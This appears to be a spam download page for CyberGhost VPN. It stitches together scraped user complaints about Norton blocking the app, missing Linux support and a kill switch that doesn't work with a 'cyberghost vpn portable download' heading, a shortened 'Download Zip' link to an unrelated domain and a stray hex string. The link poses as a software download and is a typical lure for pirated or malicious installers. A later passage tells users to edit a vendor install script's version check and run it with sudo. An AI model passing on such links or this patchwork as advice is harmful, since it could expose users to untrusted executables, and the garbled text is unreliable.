 Today, I tried to access my VPN, cyberghost, but was alerted by Norton 360 that it's blocking access to Cyberghost's dashboard.exe (from which you launch a connection and whatnot). I opted to "Fix" the issue, thus removing cyberghost and pretty much any executable files. Re-installing from Cyberghost was a bit annoying, but successful. Upon opening it again, norton blocked access again.

cyberghost vpn portable download

Download Zip ->>> https://pimlm.com/2xzek7

I have been using CyberGhost since May 2021. I am on a 3 year subscription. BEWARE that cyberghost does not work on Ubuntu versions above 20.04. I have written to the technical department and the reply was "Please don't worry since our developers are still improving our application for the Linux Operating system, and a possible app that will be compatible with all versions of Linux, might be released soon. Although, we can't provide an exact time frame when it will be released or implemented" I received this reply a year ago, and again when I enquired recently, and was given exactly the same answer.

There is no kill switch, you can easily test it yourself. Just make a ping to google, then close cyberghost.exe in the task manager and you will see that there is no interruption, also your network icon is not showing that it is disconnected. Cyberghost is NOT safe.

To kill a task or a process called cyberghost means nothing because the vpn don't need this elements to work ... on Linux you don't have something active and called cyberghost but the vpn works though ...A least check your IP address after killing the cyberghost.exe ...

As was mentioned.. Open a browser or ping to the net.. Will be no interruption in your service when you kill cyberghost. I believe it's unsafe also and canceled my sub within just 24 hours of using it.

So type "ldd --version" and this will tell you what version of glibc you have. Prob. 2.32.. Then change directory into the cyberghost install folder and "sudo nano install.sh" go down to the kali versions and change 2.31 to 2.32. hit ctrl+x, enter, enter.. then relaunch the install file.. "sudo bash install.sh"

94c153d030